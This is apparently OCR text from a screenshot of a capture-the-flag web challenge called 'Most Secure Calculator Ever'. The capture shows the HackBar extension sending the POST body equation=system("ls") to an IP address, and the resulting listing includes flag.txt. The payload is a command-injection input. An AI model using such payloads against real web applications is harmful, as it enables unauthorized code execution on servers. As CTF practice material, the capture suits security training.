 Result :
flag.txt index.php index.php
Equation 100 - 99 Calcualte
Most Secure Calculator Ever [Version 1.0]
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://198.211.115.81:9003/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
equation=system("ls")